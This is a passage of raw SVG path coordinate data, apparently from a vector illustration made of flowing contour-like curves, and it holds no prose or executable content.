1077.26 405.547 1077.5 405.579 1077.74L405.87 1079.52C406.89 1085.48 407.966 1091.63 402.839 1094.61C398.846 1096.91 391.841 1095.81 386.929 1094.79C373.776 1092.03 362.037 1085.38 350.686 1078.92C345.637 1076.07 340.411 1073.11 335.129 1070.51C311.822 1059.1 286.988 1051.67 265.07 1045.12C257.008 1042.72 248.728 1040.44 240.746 1038.24C229.2 1035.06 217.262 1031.79 205.697 1028.01C185.501 1021.42 176.948 1009.39 176.187 986.505C175.656 971.076 178.944 955.931 182.114 941.262C182.859 937.826 183.601 934.389 184.306 930.952L185.521 924.897C187.848 913.389 190.235 901.477 193.173 889.907C197.026 874.68 208.102 865.348 226.087 862.151C231.879 861.275 237.726 860.828 243.581 860.812C246.282 860.732 248.963 860.672 251.644 860.512L251.527 858.514C248.865 858.676 246.206 858.736 243.525 858.813C237.577 858.83 231.639 859.285 225.755 860.174C206.947 863.511 195.343 873.343 191.273 889.39C188.337 900.998 185.932 912.93 183.601 924.48L182.388 930.535C181.703 933.97 180.961 937.407 180.216 940.824C177.006 955.591 173.699 970.878 174.228 986.565C175.03 1010.13 184.247 1023.09 205.108 1029.89C216.712 1033.67 228.669 1036.96 240.233 1040.14C248.219 1042.34 256.458 1044.6 264.519 1047.01C286.358 1053.55 311.133 1060.96 334.285 1072.31C339.508 1074.87 344.694 1077.81 349.724 1080.67C361.211 1087.18 373.09 1093.92 386.536 1096.73C389.749 1097.47 393.027 1097.89 396.32 1097.97C398.913 1098.08 401.49 1097.52 403.809 1096.33L403.799 1096.33ZM563.681 1090.3C582.998 1086.88 599.378 1075.85 608.671 1060.06C617.517 1045.01 619.123 1027.43 613.27 1009.18C611.432 1003.41 609.417 997.576 607.46 991.919C604.446 983.166 601.315 974.134 598.732 965.099C590.233 934.296 575.455 905.674 555.366 881.111C541.081 863.725 539.534 845.181 550.806 825.999L552.609 822.942C561.865 807.213 571.432 790.947 580.123 774.541C588.786 758.182 601.387 744.346 616.737 734.337C621.593 731.208 626.049 727.475 630.004 723.225C643.468 708.106 654.249 690.707 661.862 671.808C673.858 642.313 689.632 623.03 711.491 611.14C712.565 610.54 713.663 609.941 714.737 609.341C724.13 604.127 733.858 598.732 744.893 600.389C754.969 601.88 764.791 604.806 774.071 609.081C801.938 622.108 827.337 640.153 851.901 657.618C856.284 660.736 860.674 663.84 865.069 666.93C871.683 671.586 878.141 676.722 884.385 681.698C890.765 686.793 897.358 692.029 904.151 696.785C920.413 708.133 935.579 709.352 949.239 700.382C955.879 695.87 961.633 690.13 966.205 683.456C976.264 668.911 979.589 651.523 976.105 631.8C972.174 609.479 968.082 586.379 965.264 563.538C963.698 550.949 962.563 537.56 964.718 524.869C968.319 504.478 975.322 484.871 985.42 466.9C991.252 456.327 999.277 450.714 1008.59 450.652C1019.67 450.778 1030.73 451.485 1041.74 452.77C1046.01 453.19 1050.45 453.631 1054.8 453.989C1070.78 455.308 1085.15 455.849 1099.16 448.913C1114.7 441.22 1125.91 428.61 1135.71 416.141C1151.17 396.458 1165.6 375.436 1179.53 355.093L1181.41 352.355C1188.52 341.612 1198.44 333.119 1210.04 327.836C1214.89 325.85 1219.9 324.306 1225.01 323.222C1227.77 322.542 1230.6 321.843 1233.37 321.024C1245.93 317.247 1258.69 312.471 1264.29 299.384C1269.79 286.384 1271.41 272.014 1268.94 258.077C1266.62 243.811 1260.51 234.137 1250.27 228.484C1246.91 226.803 1243.37 225.509 1239.73 224.627C1238.12 224.166 1236.46 223.706 1234.85 223.167L1234.56 224.128C1236.16 224.667 1237.85 225.147 1239.47 225.605C1243.04 226.472 1246.51 227.738 1249.8 229.381L1249.82 229.423C1259.77 234.939 1265.72 244.371 1267.99 258.299C1270.43 272.038 1268.83 286.206 1263.41 299.022C1257.99 311.712 1245.46 316.39 1233.11 320.104C1230.37 320.924 1227.53 321.603 1224.8 322.285C1219.62 323.389 1214.56 324.954 1209.65 326.961C1197.89 332.327 1187.84 340.936 1180.61 351.82L1178.73 354.557C1164.8 374.88 1150.39 395.902 1134.95 415.565C1125.23 427.955 1114.11 440.444 1098.73 448.056C1084.93 454.87 1070.71 454.331 1054.88 453.032C1050.53 452.67 1046.11 452.232 1041.82 451.813C1030.78 450.523 1019.69 449.816 1008.57 449.695C998.89 449.756 990.591 455.55 984.565 466.44C974.41 484.509 967.372 504.227 963.761 524.731C961.589 537.562 962.724 551.051 964.289 563.698C967.109 586.578 971.199 609.681 975.152 632.02C978.636 651.763 975.446 668.429 965.407 682.937C960.91 689.515 955.239 695.168 948.693 699.603C935.385 708.337 920.591 707.138 904.701 696.026C897.93 691.312 891.337 686.054 884.976 680.978C878.714 676.003 872.257 670.847 865.603 666.171C861.218 663.092 856.834 659.988 852.451 656.859C827.852 639.376 802.412 621.289 774.467 608.22C765.101 603.898 755.185 600.946 745.013 599.449C733.643 597.731 723.782 603.206 714.252 608.502C713.175 609.101 712.099 609.701 711.023 610.282C688.949 622.29 673.041 641.736 660.945 671.45C653.369 690.238 642.649 707.535 629.262 722.567C625.372 726.763 620.98 730.442 616.19 733.518C600.7 743.616 587.985 757.577 579.243 774.083C570.573 790.469 561.006 806.736 551.765 822.462L549.965 825.52C538.634 844.823 540.239 864.287 554.622 881.792C574.628 906.247 589.34 934.747 597.792 965.421C600.395 974.473 603.526 983.524 606.54 992.278C608.497 997.911 610.493 1003.75 612.35 1009.52C618.125 1027.47 616.559 1044.79 607.849 1059.58C598.71 1075.13 582.546 1085.98 563.525 1089.35C547.243 1092.25 529.609 1089.17 509.611 1079.94C496.738 1073.93 484.254 1067.09 472.234 1059.46C455.25 1048.77 447.245 1032.98 449.083 1013.84C449.837 1007.46 451.008 1001.14 452.588 994.916C453.606 990.538 454.641 986.024 455.386 981.527C456.58 974.293 457.382 966.862 458.165 959.668C458.498 956.67 458.809 953.693 459.163 950.694C460.884 936.027 462.6 921.346 464.31 906.651C464.486 905.074 464.701 903.514 464.897 901.955C466.245 891.564 467.656 880.811 461.531 870.222C459.276 866.08 455.997 862.614 452.021 860.17C448.045 857.726 443.51 856.389 438.87 856.294C430.981 855.772 422.938 855.932 415.152 856.072C413.253 856.114 411.375 856.152 409.477 856.172H407.207C372.041 856.172 339.925 844.901 309.125 821.801L306.816 820.062C295.27 811.372 283.333 802.377 268.536 799.86C259.784 798.128 250.786 798.148 242.041 799.919C229.28 802.917 216.445 806.552 204.038 810.071C193.862 812.966 183.331 815.946 172.903 818.562C162.062 821.279 150.907 823.597 140.124 825.835C131.848 827.554 123.314 829.334 114.96 831.271C108.952 832.67 102.944 834.468 97.13 836.207C92.8639 837.464 88.4609 838.782 84.0774 839.941C74.1929 842.539 69.5394 840.861 64.1167 832.808C55.4299 819.88 50.0853 804.611 47.737 786.105C46.1053 771.948 46.6801 757.617 49.4397 743.643C51.7984 731.95 56.2714 720.809 62.6294 710.791C74.6254 690.908 88.0108 667.068 96.3082 640.868C100.672 627.102 104.508 613.591 103.529 599.625C102.462 586.95 100.286 574.397 97.0301 562.117C94.5057 552.006 91.629 541.812 88.8326 531.943C85.1536 518.994 81.377 505.605 78.3614 492.276C73.9583 472.813 78.9677 457.906 93.2534 447.994C97.0714 445.336 100.731 442.341 104.271 439.441C108.309 436.021 112.516 432.812 116.874 429.829C134.545 418.199 153.86 415.262 175.916 420.859C199.236 426.907 221.802 435.656 243.176 446.937C260.513 455.907 270.651 472.475 273.274 496.155C273.88 501.65 274.37 507.268 274.839 512.701C276.522 531.945 278.245 551.848 285.74 570.434C297.188 598.788 314.311 617.614 338.088 627.985C350.925 633.581 364.876 632.102 374.252 630.503C398.576 626.367 422.881 620.072 445.543 613.897C466.03 608.302 479.044 594.176 484.192 571.875L485.19 567.539C487.381 556.847 490.277 546.318 493.859 536.025C499.808 520.061 512.196 511.428 532.861 508.89C559.028 505.673 583.742 511.428 602.333 516.804C611.335 519.401 619.906 524.255 628.184 528.953C630.767 530.412 633.428 531.931 636.068 533.35C643.015 537.066 652.274 540.923 662.137 537.506C672.665 533.849 676.694 524.597 674.502 509.21C671.647 489.247 671.586 482.453 689.571 472.541C694.093 470.045 698.592 467.507 703.113 464.97C722.802 453.877 743.154 442.389 765.032 435.075C775.997 431.386 787.261 428.698 798.691 427.042C819.885 423.982 842.566 420.287 864.875 413.893C877.08 410.669 889.569 408.687 902.157 407.978C906.871 407.616 911.687 407.536 916.344 407.456C925.653 407.62 934.953 406.79 944.094 404.98C953.154 402.92 961.536 398.492 968.419 392.131C993.312 369.419 1020.44 349.402 1049.38 332.402C1060.3 325.85 1072.51 321.032 1084.33 316.356C1088.2 314.837 1092.21 313.238 1096.13 311.62C1099.3 310.301 1102.59 309.044 1105.76 307.843C1117.67 303.307 1130 298.611 1139.43 289.259C1145.25 283.484 1150.61 277.047 1155.77 270.834C1159.57 266.278 1163.5 261.564 1167.57 257.146C1188.24 234.787 1209.34 224.314 1233.97 224.214V223.215C1209.04 223.315 1187.73 233.886 1166.87 256.464C1162.78 260.901 1158.85 265.619 1155.05 270.195C1149.88 276.39 1144.56 282.804 1138.77 288.539C1129.49 297.731 1117.26 302.407 1105.44 306.904C1102.25 308.103 1098.97 309.362 1095.79 310.68C1091.88 312.299 1087.87 313.878 1083.99 315.416C1072.15 320.092 1059.89 324.948 1048.91 331.523C1019.91 348.557 992.727 368.621 967.792 391.392C961.036 397.645 952.801 401.991 943.898 404.001C934.822 405.797 925.588 406.621 916.344 406.461C911.665 406.539 906.853 406.619 902.096 406.981C889.443 407.69 876.89 409.678 864.621 412.914C842.905 418.766 820.834 423.145 798.553 426.023C787.066 427.704 775.746 430.405 764.719 434.096C742.741 441.452 722.352 452.94 702.624 464.07C698.123 466.608 693.604 469.146 689.083 471.642C670.59 481.833 670.629 489.287 673.506 509.33C675.641 524.175 671.804 533.07 661.804 536.527C654.389 539.107 646.579 537.846 636.522 532.432C633.898 531.033 631.238 529.515 628.655 528.056C620.319 523.338 611.708 518.464 602.587 515.826C583.898 510.411 559.065 504.636 532.724 507.875C511.668 510.473 499.024 519.303 492.92 535.652C489.326 545.984 486.417 556.552 484.212 567.283L483.214 571.619C478.145 593.521 465.388 607.429 445.269 612.904C422.647 619.059 398.361 625.354 374.075 629.49C364.819 631.067 351.062 632.527 338.459 627.032C314.939 616.759 297.972 598.115 286.642 570.018C279.205 551.576 277.481 531.751 275.82 512.569C275.35 507.134 274.861 501.519 274.254 496.003C271.593 471.962 261.28 455.138 243.628 446.004C222.193 434.689 199.563 425.912 176.177 419.844C153.828 414.169 134.278 417.146 116.373 428.934C111.984 431.932 107.752 435.161 103.692 438.608C100.169 441.486 96.51 444.483 92.7331 447.099C78.0756 457.272 72.9307 472.537 77.4297 492.44C80.4434 505.809 84.2185 519.198 87.8995 532.167C90.6999 542.018 93.5745 552.21 96.099 562.301C99.3476 574.528 101.516 587.028 102.577 599.651C103.555 613.418 99.7406 626.848 95.4138 640.517C87.136 666.615 73.7899 690.392 61.833 710.218C55.411 720.341 50.8916 731.596 48.5062 743.409C45.7358 757.49 45.1603 771.929 46.8015 786.193C49.1694 804.857 54.5924 820.264 63.3576 833.333C69.0131 841.726 74.1011 843.564 84.375 840.867C88.7781 839.71 93.2007 838.391 97.4668 837.11C103.259 835.371 109.265 833.595 115.234 832.196C123.572 830.236 132.102 828.479 140.361 826.761C151.143 824.523 162.32 822.205 173.181 819.487C183.611 816.871 194.139 813.892 204.335 810.996C216.72 807.479 229.538 803.84 242.28 800.845C250.904 799.11 259.776 799.096 268.405 800.803C282.984 803.283 294.804 812.193 306.252 820.828L308.561 822.566C339.539 845.806 371.829 857.117 407.212 857.117H409.502C411.381 857.095 413.279 857.057 415.177 857.017C422.927 856.875 430.969 856.737 438.817 857.237C443.302 857.294 447.691 858.568 451.535 860.927C455.38 863.286 458.541 866.646 460.696 870.663C466.664 880.957 465.333 891.066 463.926 901.757C463.731 903.334 463.515 904.894 463.339 906.471C461.643 921.14 459.928 935.821 458.193 950.516C457.84 953.513 457.527 956.511 457.195 959.508C456.412 966.682 455.609 974.096 454.435 981.33C453.693 985.786 452.654 990.284 451.656 994.64C450.053 1000.91 448.868 1007.27 448.112 1013.7C446.234 1033.25 454.396 1049.35 471.715 1060.26C483.776 1067.91 496.299 1074.77 509.21 1080.81C524.513 1087.86 538.446 1091.36 551.48 1091.36C555.572 1091.37 559.657 1091.01 563.689 1090.29L563.681 1090.3ZM2799.91 1088.58V1087.56C2796.29 1086.74 2792.68 1085.9 2789.09 1085.04C2771.79 1080.96 2753.86 1076.75 2735.29 1076.89C2723.36 1076.99 2709.81 1077.09 2697.47 1072.27C2682.63 1066.47 2672.12 1052.49 2669.34 1034.84C2665.78 1012.22 2672.51 992.076 2691.22 969.516C2697.88 961.502 2705.41 952.41 2711.77 942.958C2720.19 930.449 2732.61 923.437 2750.89 920.877C2762.2 919.3 2773.8 918.401 2785.02 917.52C2789.99 917.141 2794.96 916.735 2799.93 916.301V915.302L2799.85 914.302C2794.86 914.741 2789.87 915.147 2784.88 915.521C2773.63 916.399 2761.99 917.298 2750.64 918.898C2731.77 921.536 2718.92 928.83 2710.17 941.819C2703.87 951.189 2696.35 960.221 2689.74 968.217C2670.64 991.257 2663.77 1011.9 2667.43 1035.16C2670.32 1053.52 2681.3 1068.09 2696.78 1074.13C2709.48 1079.08 2723.2 1078.98 2735.33 1078.88C2753.65 1078.8 2771.48 1082.94 2788.68 1086.99H2788.64C2792.32 1087.85 2796 1088.71 2799.7 1089.55L2799.91 1088.58ZM555.603 1065.8C562.981 1065.25 570.133 1062.95 576.484 1059.08C595.074 1047.43 600.869 1032.06 595.837 1007.66C591.269 986.47 585.393 965.592 578.245 945.156C572.999 929.643 563.627 915.928 551.178 905.548V905.57C540.796 896.853 528.524 890.796 515.386 887.903L514.936 889.841C527.779 892.661 539.776 898.574 549.928 907.088C562.106 917.233 571.275 930.643 576.403 945.814C583.517 966.173 589.368 986.97 593.92 1008.08C598.732 1031.5 593.215 1046.25 575.446 1057.38C569.371 1061.09 562.526 1063.3 555.464 1063.81C530.143 1065.59 508.93 1061.68 490.591 1051.84C483.281 1047.99 476.913 1042.51 471.963 1035.8C464.703 1025.99 466.328 1014.45 467.774 1004.28C469.613 991.257 471.727 978.026 473.764 965.237C474.917 957.943 476.091 950.65 477.206 943.356C479.831 926.23 485.308 912.442 493.92 901.233C498.695 894.997 505.466 891.282 514.585 889.843L514.292 887.867C504.664 889.386 497.501 893.342 492.392 899.997C483.568 911.487 477.969 925.575 475.288 943.038C474.173 950.332 472.998 957.626 471.844 964.919C469.791 977.709 467.678 990.957 465.836 1004C464.41 1014.04 462.646 1026.53 470.396 1037C475.526 1043.94 482.121 1049.62 489.691 1053.6C505.447 1062.06 523.272 1066.21 543.918 1066.21C547.72 1066.22 551.617 1066.08 555.611 1065.8L555.603 1065.8ZM2799.95 1063.62V1062.6C2796.37 1061.86 2792.81 1061.1 2789.23 1060.34C2781.03 1058.6 2772.53 1056.8 2764.12 1055.38C2750.64 1053.12 2739.64 1051.75 2729.52 1051.01C2715.72 1050.03 2705.63 1043.37 2702.51 1033.22C2700.44 1026.43 2703.08 1020.11 2705.64 1014.02L2706.21 1012.66C2713.39 995.354 2726.84 982.822 2741.14 970.453C2756.82 956.906 2776.05 948.312 2799.93 944.217V943.2L2799.77 942.221C2775.45 946.377 2755.86 955.13 2739.87 968.936C2725.37 981.467 2711.75 994.175 2704.39 1011.88L2703.82 1013.24C2701.12 1019.68 2698.32 1026.33 2700.63 1033.82C2704 1044.77 2714.74 1051.95 2729.36 1053.01C2739.42 1053.73 2750.36 1055.12 2763.76 1057.36C2772.14 1058.76 2780.61 1060.56 2788.79 1062.3H2788.81C2792.45 1063.08 2796.11 1063.86 2799.75 1064.6L2799.95 1063.62ZM2513.44 1057.99L2511.6 1051.58L2510.29 1051.96L2508.99 1051.58L2507.15 1057.99H2513.44ZM2510.81 1056H2509.76L2510.29 1054.14L2510.81 1056ZM375.719 1035.86C377.043 1027.56 377.574 1019.15 377.305 1010.74C377.226 994.436 374.135 981.927 367.598 971.354C358.733 957.068 351.023 945.618 343.313 935.325C330.548 917.756 314.515 902.932 296.131 891.702L296.172 891.662C283.994 884.689 270.726 879.923 256.955 877.574L256.583 879.532C270.134 881.843 283.191 886.536 295.172 893.4C313.341 904.498 329.183 919.153 341.788 936.524C349.459 946.775 357.148 958.185 365.976 972.413C372.314 982.644 375.289 994.834 375.369 1010.74C375.637 1019.02 375.118 1027.3 373.821 1035.48C370.534 1052.96 354.937 1051.51 350.242 1050.63C339.653 1048.67 329.027 1045.65 318.774 1042.76C315.33 1041.78 311.869 1040.8 308.423 1039.86C286.759 1033.96 267.229 1028.63 247.503 1022.95L247.249 1022.87C234.353 1019.17 221.006 1015.34 209.578 1007.69C199.713 1001.07 194.546 991.259 193.824 977.651C192.455 951.992 200.222 927.893 208.032 907.69C215.683 887.847 232.278 878.133 255.957 879.572L256.075 877.574C231.456 876.075 214.214 886.226 206.212 906.949C198.324 927.353 190.476 951.711 191.866 977.751C192.629 992.016 198.071 1002.37 208.499 1009.34C220.18 1017.18 233.664 1021.05 246.697 1024.79L246.933 1024.87C266.677 1030.54 286.207 1035.9 307.873 1041.79C311.316 1042.73 314.759 1043.69 318.203 1044.67C328.516 1047.59 339.164 1050.61 349.847 1052.59C351.63 1052.91 353.438 1053.08 355.25 1053.08C364.318 1053.09 373.318 1048.64 375.727 1035.87L375.719 1035.86ZM2508.99 1051.58H2508.97H2508.99H2508.99ZM555.897 1035.82C565.016 1031.86 570.552 1024.23 572.842 1012.46C576.364 994.295 571.922 977.209 566.64 959.844L566.66 959.884C559.399 936.006 545.975 922.555 525.642 918.779L525.29 920.737C545.114 924.394 557.658 937.023 564.781 960.463C569.989 977.569 574.37 994.394 570.926 1012.1C568.734 1023.31 563.722 1030.28 555.133 1034C535.914 1042.31 517.462 1041.36 500.319 1031.11C491.259 1025.69 486.014 1012.92 488.128 1001.39C489.224 995.436 489.908 989.321 490.574 983.406C491.004 979.669 491.435 975.792 491.963 972.015L492.452 968.438C494.077 956.489 495.76 944.119 502.726 933.468C505.124 929.681 508.385 926.542 512.23 924.322C516.074 922.102 520.388 920.866 524.802 920.719L524.644 918.721C519.933 918.889 515.331 920.216 511.229 922.589C507.127 924.962 503.646 928.311 501.083 932.351C493.862 943.382 492.159 955.971 490.494 968.161L490.004 971.718C489.476 975.534 489.026 979.411 488.615 983.168C487.952 989.043 487.267 995.118 486.188 1001.01C483.899 1013.54 489.415 1026.91 499.319 1032.83C508.514 1038.5 519.043 1041.54 529.789 1041.6C538.786 1041.49 547.669 1039.53 555.904 1035.83L555.897 1035.82ZM343.764 1014.92C347.892 1010.22 349.087 1003.61 347.267 995.833C344.195 982.764 337.955 970.936 331.908 959.486C330.636 957.088 329.363 954.69 328.131 952.272L328.089 952.25C311.886 920.739 291.612 903.072 264.274 896.697L263.844 898.636C290.575 904.868 310.438 922.196 326.368 953.169C327.6 955.585 328.872 958.003 330.144 960.403C336.133 971.734 342.314 983.462 345.33 996.273C346.992 1003.39 345.956 1009.36 342.277 1013.56C338.226 1018.19 331.182 1020.25 322.923 1019.21C312.904 1017.93 302.767 1016.39 292.943 1014.89C288.013 1014.15 283.08 1013.39 278.148 1012.67C262.612 1010.42 244.548 1006.8 228.658 997.268C223.788 994.594 219.645 990.727 216.598 986.016C213.552 981.304 211.697 975.894 211.202 970.271C209.206 952.486 213.511 935.223 224.744 915.937C232.454 902.728 245.37 896.895 263.237 898.672L263.433 896.673C245.057 894.875 231.084 901.172 223.08 914.918C211.611 934.601 207.229 952.268 209.284 970.513C209.807 976.445 211.76 982.152 214.97 987.124C218.18 992.097 222.547 996.18 227.679 999.009C243.883 1008.72 262.16 1012.38 277.894 1014.67C282.824 1015.39 287.756 1016.13 292.689 1016.89C302.513 1018.39 312.669 1019.93 322.708 1021.21C324.149 1021.39 325.599 1021.48 327.05 1021.49C334.082 1021.5 340.031 1019.2 343.771 1014.92L343.764 1014.92ZM1085.72 1013.37C1114.21 1006.69 1139.94 990.825 1162.19 966.186C1177.18 949.62 1183.64 931.736 1181.43 913.071C1180.04 900.194 1177.81 887.423 1174.78 874.844L1174.74 874.864C1166.26 841.073 1163.09 806.564 1161.1 777.249C1159.9 759.384 1161.72 740.54 1166.85 717.939C1171.39 697.956 1183.39 684.987 1202.47 679.372C1225.81 672.516 1250.2 668.781 1273.78 665.184C1280.49 664.165 1287.42 663.103 1294.23 661.986C1312.88 658.929 1329.61 655.912 1345.62 649.859C1363.01 643.264 1374.11 633.932 1380.55 620.444C1395.68 588.769 1397.34 557.415 1385.66 524.545C1377.46 501.485 1368.81 476.506 1359.24 448.19C1354.76 434.963 1347.42 427.168 1336.11 423.651C1334.21 423.051 1332.29 422.352 1330.43 421.67C1327.24 420.402 1323.96 419.374 1320.63 418.593C1303.87 415.076 1282.43 409.121 1265.17 394.254C1255.85 386.22 1247.14 381.327 1237.71 378.847L1237.48 379.808C1246.75 382.246 1255.36 387.08 1264.56 394.995C1282 410.024 1303.58 416.019 1320.45 419.556C1323.75 420.337 1326.98 421.351 1330.14 422.594C1332 423.291 1333.93 423.992 1335.85 424.592C1346.83 428.009 1353.97 435.622 1358.34 448.512C1367.91 476.828 1376.56 501.808 1384.75 524.887C1396.34 557.481 1394.68 588.593 1379.69 620.006C1373.36 633.237 1362.43 642.427 1345.28 648.922C1329.35 654.958 1312.66 657.976 1294.07 661.013C1287.28 662.132 1280.35 663.189 1273.64 664.211C1250.04 667.827 1225.61 671.566 1202.21 678.438C1182.76 684.176 1170.55 697.382 1165.93 717.745C1160.76 740.446 1158.94 759.39 1160.15 777.355C1162.13 806.708 1165.32 841.3 1173.82 875.152C1176.83 887.687 1179.04 900.41 1180.43 913.239C1182.6 931.604 1176.22 949.209 1161.45 965.555C1139.31 990.034 1113.76 1005.82 1085.46 1012.44C1069.59 1016.15 1055.75 1016.17 1043.15 1012.5C1039.21 1011.5 1035.6 1009.43 1032.7 1006.53C1029.8 1003.62 1027.71 999.978 1026.65 995.971C1024.85 989.577 1023.4 982.922 1022.01 976.508L1021.47 973.99C1017.56 956.025 1009.12 939.619 995.677 923.812C984.874 911.103 979.786 895.177 980.55 876.472C981.567 851.414 988.181 829.033 1000.18 809.949C1010.63 793.343 1018.04 774.239 1024.23 748.023C1028.78 728.994 1035.54 710.586 1044.36 693.19C1051.09 679.841 1051.53 673.047 1040.53 661.595C1024.93 645.349 1015.36 627.184 1012.06 607.603C1008.16 584.562 1013.35 565.219 1027.87 548.473C1045.54 528.11 1068.14 517.819 1087.95 510.445C1107.59 503.382 1124.91 490.838 1137.93 474.236C1146.5 463.185 1154.7 451.555 1162.61 440.284C1168.98 431.21 1175.56 421.84 1182.33 412.828C1188.49 405.128 1195.32 398.012 1202.74 391.568C1207.21 387.167 1212.59 383.833 1218.48 381.808C1224.37 379.783 1230.62 379.116 1236.79 379.856L1236.91 378.857C1230.6 378.099 1224.21 378.777 1218.19 380.844C1212.17 382.91 1206.67 386.312 1202.1 390.806C1194.63 397.293 1187.76 404.456 1181.57 412.208C1174.8 421.221 1168.2 430.615 1161.82 439.685C1153.92 450.935 1145.74 462.566 1137.17 473.596C1124.26 490.054 1107.09 502.488 1087.62 509.486C1067.71 516.9 1044.95 527.253 1027.15 547.793C1012.6 564.539 1007.2 584.722 1011.1 607.742C1014.43 627.526 1024.09 645.89 1039.83 662.276C1050.49 673.389 1050.1 679.621 1043.51 692.71C1034.65 710.176 1027.86 728.658 1023.29 747.766C1017.15 773.864 1009.77 792.867 999.381 809.375C987.287 828.617 980.636 851.16 979.596 876.397C978.833 895.36 983.999 911.529 994.978 924.436C1008.32 940.122 1016.68 956.389 1020.55 974.176L1021.1 976.693C1022.51 983.126 1023.94 989.782 1025.76 996.215C1026.86 1000.38 1029.03 1004.18 1032.05 1007.2C1035.07 1010.23 1038.82 1012.37 1042.92 1013.42C1049.46 1015.31 1056.23 1016.24 1063.02 1016.2C1070.67 1016.13 1078.28 1015.18 1085.72 1013.37L1085.72 1013.37ZM540.084 997.494C542.722 994.47 544.616 990.848 545.61 986.928C546.604 983.008 546.67 978.902 545.801 974.951C545.135 970.8 543.509 966.871 541.059 963.49C538.608 960.109 535.403 957.373 531.711 955.509L530.908 957.328L530.928 957.306C534.335 959.04 537.289 961.578 539.545 964.709C541.801 967.84 543.295 971.475 543.902 975.313C544.713 978.95 544.665 982.732 543.76 986.346C542.855 989.96 541.12 993.302 538.699 996.095C537.382 997.606 535.68 998.715 533.783 999.296C531.886 999.878 529.868 999.911 527.953 999.39C525.736 998.651 523.758 997.307 522.234 995.504C520.71 993.701 519.697 991.507 519.304 989.159C517.564 981.308 516.488 972.093 521.634 963.381C524.257 958.945 526.546 957.466 530.597 957.406V955.408H530.48C525.137 955.408 522.417 958.185 519.951 962.36C514.45 971.692 515.566 981.366 517.388 989.617C517.853 992.316 519.033 994.834 520.799 996.897C522.565 998.961 524.85 1000.49 527.407 1001.32C528.465 1001.62 529.556 1001.78 530.654 1001.79C532.429 1001.76 534.182 1001.37 535.805 1000.64C537.427 999.899 538.885 998.832 540.09 997.5L540.084 997.494ZM889.006 997.414C912.489 994.536 936.462 972.855 941.334 950.096C945.385 931.272 946.636 910.869 945.287 885.93C944.64 874.081 941.765 860.112 924.992 857.073L924.661 859.033L924.7 859.091C940.025 861.871 942.724 874.298 943.37 886.088C944.722 910.849 943.468 931.072 939.475 949.716C934.74 971.738 911.55 992.68 888.81 995.478C868.889 997.915 852.333 993.319 838.145 981.389C828.83 973.556 823.624 962.186 822.666 947.598C821.687 932.391 821.687 919.622 824.975 906.753C832.333 877.957 848.362 872.342 868.556 867.968C881.902 865.068 895.618 862.692 908.869 860.394L911.824 859.875C914.603 859.459 917.408 859.246 920.217 859.235C921.528 859.193 922.861 859.155 924.17 859.073L924.053 857.075C922.741 857.155 921.45 857.195 920.139 857.237C917.237 857.247 914.339 857.467 911.468 857.894L908.513 858.416C895.247 860.712 881.507 863.092 868.123 865.987C847.26 870.506 830.688 876.319 823.055 906.213C819.709 919.34 819.689 932.291 820.687 947.698C821.666 962.845 827.126 974.695 836.871 982.888C848.58 992.928 863.441 998.32 878.728 998.075C882.169 998.071 885.606 997.852 889.02 997.42L889.006 997.414ZM1099.92 991.841C1117.1 984.956 1133.03 975.167 1147.04 962.883C1159.35 951.992 1166.57 939.885 1169.11 925.835C1171.48 912.766 1170.62 899.319 1166.37 883.55C1158.33 853.656 1152.91 820.564 1149.78 782.336C1149.23 775.542 1148.84 768.628 1148.45 761.934C1147.98 753.679 1147.49 745.168 1146.71 736.795L1146.75 736.855C1145.61 724.843 1141.8 708.417 1121.84 704.381L1121.44 706.341C1135.87 709.256 1143.07 718.73 1144.79 737.033C1145.57 745.366 1146.06 753.858 1146.53 762.091C1146.9 768.786 1147.31 775.722 1147.86 782.534C1150.99 820.882 1156.45 854.113 1164.51 884.108C1168.66 899.573 1169.53 912.744 1167.22 925.513C1164.75 939.101 1157.74 950.851 1145.79 961.422C1131.95 973.559 1116.21 983.233 1099.23 990.038C1089.6 993.838 1079.16 995.015 1068.94 993.455C1057.67 991.817 1049.98 984.403 1044.71 970.075C1043.97 968.057 1043.19 966.06 1042.39 964.06C1040.81 960.284 1039.42 956.429 1038.22 952.51C1033.38 935.644 1024.99 921.057 1017.4 909.007C1011.9 900.717 1008.46 891.188 1007.37 881.24C1006.28 871.291 1007.57 861.221 1011.13 851.895C1016.75 836.149 1022.86 820.282 1028.79 804.935C1034.54 789.988 1040.51 774.561 1045.99 759.234C1049.84 748.443 1055.05 736.054 1064.38 725.904C1076.59 712.616 1092.41 706.079 1111.33 706.341C1113.5 706.361 1115.69 706.341 1117.89 706.341H1120.88V704.343H1117.87C1115.69 704.362 1113.52 704.382 1111.35 704.343C1091.88 704.063 1075.54 710.817 1062.93 724.525C1053.36 734.937 1048.06 747.566 1044.13 758.537C1038.65 773.824 1032.7 789.25 1026.94 804.178C1021.02 819.527 1014.89 835.411 1009.27 851.18C1005.59 860.79 1004.25 871.17 1005.38 881.426C1006.5 891.681 1010.04 901.504 1015.71 910.048C1023.23 921.978 1031.54 936.406 1036.32 953.032C1037.53 957.02 1038.94 960.942 1040.55 964.782C1041.33 966.78 1042.11 968.758 1042.85 970.757C1048.39 985.824 1056.59 993.657 1068.63 995.396C1071.68 995.833 1074.75 996.054 1077.83 996.057C1085.39 996.099 1092.89 994.67 1099.93 991.847L1099.92 991.841ZM741.165 976.953C764.198 954.095 769.737 919.662 755.275 889.228C753.042 884.532 750.461 879.938 747.956 875.499C745.744 871.583 743.475 867.526 741.459 863.45C734.708 849.761 735.901 837.591 744.999 827.22C749.856 821.631 755.216 816.518 761.009 811.951C785.769 792.999 802.64 765.228 808.269 734.157C811.693 716.692 805.84 693.312 784.942 683.26C780.533 681.279 775.979 679.655 771.32 678.404L771.281 678.446C769.187 677.807 767.093 677.186 765.04 676.508L764.431 678.404C766.506 679.084 768.621 679.723 770.733 680.345C775.294 681.57 779.756 683.153 784.079 685.079C804.04 694.671 809.597 717.052 806.329 733.778C800.802 764.372 784.195 791.718 759.815 810.375C753.918 815.012 748.467 820.211 743.533 825.901C733.845 836.932 732.553 849.861 739.697 864.349C741.735 868.485 744.042 872.562 746.253 876.498C748.739 880.913 751.322 885.469 753.514 890.107C767.603 919.76 762.222 953.293 739.815 975.534C724.433 990.821 701.733 991.103 684.63 976.254C673.71 966.764 665.667 954.394 660.07 938.448C656.761 929.056 653.769 919.384 650.853 910.03C648.816 903.458 646.704 896.683 644.512 890.047C638.935 873.221 641.968 857.195 654.023 839.572C656.449 836.055 659.187 832.656 661.851 829.36C663.612 827.18 665.413 824.942 667.135 822.666C678.583 807.459 681.577 789.175 684.219 773.048C687.819 750.947 693.084 725.646 709.696 705.246C723.945 